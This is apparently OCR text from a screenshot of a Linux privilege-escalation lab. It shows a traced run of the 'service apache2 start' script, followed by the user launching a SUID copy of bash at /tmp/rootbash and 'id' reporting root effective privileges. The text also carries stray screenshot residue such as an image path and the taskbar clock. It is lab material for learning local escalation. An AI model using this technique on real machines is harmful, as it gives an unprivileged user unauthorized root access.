 '[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.
d/apache2 start
Starting web server: apache2httpd (pid 1849) already running
.
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30
(dip),44(video),46(plugdev),1000(user)
rootbash-4.1#
1
64
ENG
19:01
03/22/2025